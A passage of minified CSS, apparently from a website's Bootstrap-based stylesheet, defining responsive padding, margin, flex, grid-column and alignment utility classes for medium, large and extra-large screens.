-md-8{padding-right:4.6875rem!important}.pe-md-9{padding-right:5.625rem!important}.pe-md-10{padding-right:7.1875rem!important}.pe-md-11{padding-right:8.75rem!important}.pe-md-12{padding-right:11.25rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.625rem!important}.pb-md-2{padding-bottom:.9375rem!important}.pb-md-3{padding-bottom:1.25rem!important}.pb-md-4{padding-bottom:1.875rem!important}.pb-md-5{padding-bottom:2.1875rem!important}.pb-md-6{padding-bottom:2.8125rem!important}.pb-md-7{padding-bottom:3.75rem!important}.pb-md-8{padding-bottom:4.6875rem!important}.pb-md-9{padding-bottom:5.625rem!important}.pb-md-10{padding-bottom:7.1875rem!important}.pb-md-11{padding-bottom:8.75rem!important}.pb-md-12{padding-bottom:11.25rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.625rem!important}.ps-md-2{padding-left:.9375rem!important}.ps-md-3{padding-left:1.25rem!important}.ps-md-4{padding-left:1.875rem!important}.ps-md-5{padding-left:2.1875rem!important}.ps-md-6{padding-left:2.8125rem!important}.ps-md-7{padding-left:3.75rem!important}.ps-md-8{padding-left:4.6875rem!important}.ps-md-9{padding-left:5.625rem!important}.ps-md-10{padding-left:7.1875rem!important}.ps-md-11{padding-left:8.75rem!important}.ps-md-12{padding-left:11.25rem!important}.fz-md-38{font-size:38px!important}.fz-md-28{font-size:28px!important}.fz-md-24{font-size:24px!important}.fz-md-18{font-size:18px!important}.fz-md-16{font-size:16px!important}.fz-md-14{font-size:14px!important}.fz-md-12{font-size:12px!important}.fz-md-10{font-size:10px!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}.br-md-3{border-radius:3px!important}.br-md-5{border-radius:5px!important}.br-md-10{border-radius:10px!important}.br-md-15{border-radius:15px!important}.br-md-100{border-radius:100px!important}.pageContent{margin-top:130px}.header{height:90px}.header.out{height:67px}.header.out .header__logo{max-width:140px;max-height:32px}.absoluteTitle{position:absolute;top:-50px}.navCategories{position:relative;top:80px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-ms,.container-sm{max-width:960px}.col-lg{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.row-cols-lg-auto>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}.sticky-lg-top{position:sticky;top:0;z-index:1020}.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:-ms-grid!important;display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.625rem!important}.gap-lg-2{gap:.9375rem!important}.gap-lg-3{gap:1.25rem!important}.gap-lg-4{gap:1.875rem!important}.gap-lg-5{gap:2.1875rem!important}.gap-lg-6{gap:2.8125rem!important}.gap-lg-7{gap:3.75rem!important}.gap-lg-8{gap:4.6875rem!important}.gap-lg-9{gap:5.625rem!important}.gap-lg-10{gap:7.1875rem!important}.gap-lg-11{gap:8.75rem!important}.gap-lg-12{gap:11.25rem!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-lg-evenly{-webkit-box-pack:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}.order-lg-first{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.order-lg-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}.order-lg-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}.order-lg-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}.order-lg-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}.order-lg-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}.order-lg-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}.order-lg-last{-webkit-box-ordinal-group:7!important;-ms-flex-order:6!important;order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.625rem!important}.m-lg-2{margin:.9375rem!important}.m-lg-3{margin:1.25rem!important}.m-lg-4{margin:1.875rem!important}.m-lg-5{margin:2.1875rem!important}.m-lg-6{margin:2.8125rem!important}.m-lg-7{margin:3.75rem!important}.m-lg-8{margin:4.6875rem!important}.m-lg-9{margin:5.625rem!important}.m-lg-10{margin:7.1875rem!important}.m-lg-11{margin:8.75rem!important}.m-lg-12{margin:11.25rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.625rem!important;margin-left:.625rem!important}.mx-lg-2{margin-right:.9375rem!important;margin-left:.9375rem!important}.mx-lg-3{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-lg-4{margin-right:1.875rem!important;margin-left:1.875rem!important}.mx-lg-5{margin-right:2.1875rem!important;margin-left:2.1875rem!important}.mx-lg-6{margin-right:2.8125rem!important;margin-left:2.8125rem!important}.mx-lg-7{margin-right:3.75rem!important;margin-left:3.75rem!important}.mx-lg-8{margin-right:4.6875rem!important;margin-left:4.6875rem!important}.mx-lg-9{margin-right:5.625rem!important;margin-left:5.625rem!important}.mx-lg-10{margin-right:7.1875rem!important;margin-left:7.1875rem!important}.mx-lg-11{margin-right:8.75rem!important;margin-left:8.75rem!important}.mx-lg-12{margin-right:11.25rem!important;margin-left:11.25rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.625rem!important;margin-bottom:.625rem!important}.my-lg-2{margin-top:.9375rem!important;margin-bottom:.9375rem!important}.my-lg-3{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-lg-4{margin-top:1.875rem!important;margin-bottom:1.875rem!important}.my-lg-5{margin-top:2.1875rem!important;margin-bottom:2.1875rem!important}.my-lg-6{margin-top:2.8125rem!important;margin-bottom:2.8125rem!important}.my-lg-7{margin-top:3.75rem!important;margin-bottom:3.75rem!important}.my-lg-8{margin-top:4.6875rem!important;margin-bottom:4.6875rem!important}.my-lg-9{margin-top:5.625rem!important;margin-bottom:5.625rem!important}.my-lg-10{margin-top:7.1875rem!important;margin-bottom:7.1875rem!important}.my-lg-11{margin-top:8.75rem!important;margin-bottom:8.75rem!important}.my-lg-12{margin-top:11.25rem!important;margin-bottom:11.25rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.625rem!important}.mt-lg-2{margin-top:.9375rem!important}.mt-lg-3{margin-top:1.25rem!important}.mt-lg-4{margin-top:1.875rem!important}.mt-lg-5{margin-top:2.1875rem!important}.mt-lg-6{margin-top:2.8125rem!important}.mt-lg-7{margin-top:3.75rem!important}.mt-lg-8{margin-top:4.6875rem!important}.mt-lg-9{margin-top:5.625rem!important}.mt-lg-10{margin-top:7.1875rem!important}.mt-lg-11{margin-top:8.75rem!important}.mt-lg-12{margin-top:11.25rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.625rem!important}.me-lg-2{margin-right:.9375rem!important}.me-lg-3{margin-right:1.25rem!important}.me-lg-4{margin-right:1.875rem!important}.me-lg-5{margin-right:2.1875rem!important}.me-lg-6{margin-right:2.8125rem!important}.me-lg-7{margin-right:3.75rem!important}.me-lg-8{margin-right:4.6875rem!important}.me-lg-9{margin-right:5.625rem!important}.me-lg-10{margin-right:7.1875rem!important}.me-lg-11{margin-right:8.75rem!important}.me-lg-12{margin-right:11.25rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.625rem!important}.mb-lg-2{margin-bottom:.9375rem!important}.mb-lg-3{margin-bottom:1.25rem!important}.mb-lg-4{margin-bottom:1.875rem!important}.mb-lg-5{margin-bottom:2.1875rem!important}.mb-lg-6{margin-bottom:2.8125rem!important}.mb-lg-7{margin-bottom:3.75rem!important}.mb-lg-8{margin-bottom:4.6875rem!important}.mb-lg-9{margin-bottom:5.625rem!important}.mb-lg-10{margin-bottom:7.1875rem!important}.mb-lg-11{margin-bottom:8.75rem!important}.mb-lg-12{margin-bottom:11.25rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.625rem!important}.ms-lg-2{margin-left:.9375rem!important}.ms-lg-3{margin-left:1.25rem!important}.ms-lg-4{margin-left:1.875rem!important}.ms-lg-5{margin-left:2.1875rem!important}.ms-lg-6{margin-left:2.8125rem!important}.ms-lg-7{margin-left:3.75rem!important}.ms-lg-8{margin-left:4.6875rem!important}.ms-lg-9{margin-left:5.625rem!important}.ms-lg-10{margin-left:7.1875rem!important}.ms-lg-11{margin-left:8.75rem!important}.ms-lg-12{margin-left:11.25rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.625rem!important}.p-lg-2{padding:.9375rem!important}.p-lg-3{padding:1.25rem!important}.p-lg-4{padding:1.875rem!important}.p-lg-5{padding:2.1875rem!important}.p-lg-6{padding:2.8125rem!important}.p-lg-7{padding:3.75rem!important}.p-lg-8{padding:4.6875rem!important}.p-lg-9{padding:5.625rem!important}.p-lg-10{padding:7.1875rem!important}.p-lg-11{padding:8.75rem!important}.p-lg-12{padding:11.25rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.625rem!important;padding-left:.625rem!important}.px-lg-2{padding-right:.9375rem!important;padding-left:.9375rem!important}.px-lg-3{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-lg-4{padding-right:1.875rem!important;padding-left:1.875rem!important}.px-lg-5{padding-right:2.1875rem!important;padding-left:2.1875rem!important}.px-lg-6{padding-right:2.8125rem!important;padding-left:2.8125rem!important}.px-lg-7{padding-right:3.75rem!important;padding-left:3.75rem!important}.px-lg-8{padding-right:4.6875rem!important;padding-left:4.6875rem!important}.px-lg-9{padding-right:5.625rem!important;padding-left:5.625rem!important}.px-lg-10{padding-right:7.1875rem!important;padding-left:7.1875rem!important}.px-lg-11{padding-right:8.75rem!important;padding-left:8.75rem!important}.px-lg-12{padding-right:11.25rem!important;padding-left:11.25rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.625rem!important;padding-bottom:.625rem!important}.py-lg-2{padding-top:.9375rem!important;padding-bottom:.9375rem!important}.py-lg-3{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-lg-4{padding-top:1.875rem!important;padding-bottom:1.875rem!important}.py-lg-5{padding-top:2.1875rem!important;padding-bottom:2.1875rem!important}.py-lg-6{padding-top:2.8125rem!important;padding-bottom:2.8125rem!important}.py-lg-7{padding-top:3.75rem!important;padding-bottom:3.75rem!important}.py-lg-8{padding-top:4.6875rem!important;padding-bottom:4.6875rem!important}.py-lg-9{padding-top:5.625rem!important;padding-bottom:5.625rem!important}.py-lg-10{padding-top:7.1875rem!important;padding-bottom:7.1875rem!important}.py-lg-11{padding-top:8.75rem!important;padding-bottom:8.75rem!important}.py-lg-12{padding-top:11.25rem!important;padding-bottom:11.25rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.625rem!important}.pt-lg-2{padding-top:.9375rem!important}.pt-lg-3{padding-top:1.25rem!important}.pt-lg-4{padding-top:1.875rem!important}.pt-lg-5{padding-top:2.1875rem!important}.pt-lg-6{padding-top:2.8125rem!important}.pt-lg-7{padding-top:3.75rem!important}.pt-lg-8{padding-top:4.6875rem!important}.pt-lg-9{padding-top:5.625rem!important}.pt-lg-10{padding-top:7.1875rem!important}.pt-lg-11{padding-top:8.75rem!important}.pt-lg-12{padding-top:11.25rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.625rem!important}.pe-lg-2{padding-right:.9375rem!important}.pe-lg-3{padding-right:1.25rem!important}.pe-lg-4{padding-right:1.875rem!important}.pe-lg-5{padding-right:2.1875rem!important}.pe-lg-6{padding-right:2.8125rem!important}.pe-lg-7{padding-right:3.75rem!important}.pe-lg-8{padding-right:4.6875rem!important}.pe-lg-9{padding-right:5.625rem!important}.pe-lg-10{padding-right:7.1875rem!important}.pe-lg-11{padding-right:8.75rem!important}.pe-lg-12{padding-right:11.25rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.625rem!important}.pb-lg-2{padding-bottom:.9375rem!important}.pb-lg-3{padding-bottom:1.25rem!important}.pb-lg-4{padding-bottom:1.875rem!important}.pb-lg-5{padding-bottom:2.1875rem!important}.pb-lg-6{padding-bottom:2.8125rem!important}.pb-lg-7{padding-bottom:3.75rem!important}.pb-lg-8{padding-bottom:4.6875rem!important}.pb-lg-9{padding-bottom:5.625rem!important}.pb-lg-10{padding-bottom:7.1875rem!important}.pb-lg-11{padding-bottom:8.75rem!important}.pb-lg-12{padding-bottom:11.25rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.625rem!important}.ps-lg-2{padding-left:.9375rem!important}.ps-lg-3{padding-left:1.25rem!important}.ps-lg-4{padding-left:1.875rem!important}.ps-lg-5{padding-left:2.1875rem!important}.ps-lg-6{padding-left:2.8125rem!important}.ps-lg-7{padding-left:3.75rem!important}.ps-lg-8{padding-left:4.6875rem!important}.ps-lg-9{padding-left:5.625rem!important}.ps-lg-10{padding-left:7.1875rem!important}.ps-lg-11{padding-left:8.75rem!important}.ps-lg-12{padding-left:11.25rem!important}.fz-lg-38{font-size:38px!important}.fz-lg-28{font-size:28px!important}.fz-lg-24{font-size:24px!important}.fz-lg-18{font-size:18px!important}.fz-lg-16{font-size:16px!important}.fz-lg-14{font-size:14px!important}.fz-lg-12{font-size:12px!important}.fz-lg-10{font-size:10px!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}.br-lg-3{border-radius:3px!important}.br-lg-5{border-radius:5px!important}.br-lg-10{border-radius:10px!important}.br-lg-15{border-radius:15px!important}.br-lg-100{border-radius:100px!important}.footer__links{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1200px){h1{font-size:2.375rem}h2{font-size:1.75rem}h3,legend{font-size:1.5rem}.container,.container-lg,.container-md,.container-ms,.container-sm,.container-xl{max-width:1140px}.col-xl{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.row-cols-xl-auto>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}.sticky-xl-top{position:sticky;top:0;z-index:1020}.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:-ms-grid!important;display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.625rem!important}.gap-xl-2{gap:.9375rem!important}.gap-xl-3{gap:1.25rem!important}.gap-xl-4{gap:1.875rem!important}.gap-xl-5{gap:2.1875rem!important}.gap-xl-6{gap:2.8125rem!important}.gap-xl-7{gap:3.75rem!important}.gap-xl-8{gap:4.6875rem!important}.gap-xl-9{gap:5.625rem!important}.gap-xl-10{gap:7.1875rem!important}.gap-xl-11{gap:8.75rem!important}.gap-xl-12{gap:11.25rem!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-xl-evenly{-webkit-box-pack:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}.order-xl-first{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.order-xl-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}.order-xl-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}.order-xl-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}.order-xl-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}.order-xl-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}.order-xl-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}.order-xl-last{-webkit-box-ordinal-group:7!important;-ms-flex-order:6!important;order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.625rem!important}.m-xl-2{margin:.9375rem!important}.m-xl-3{margin:1.25rem!important}.m-xl-4{margin:1.875rem!important}.m-xl-5{margin:2.1875rem!importan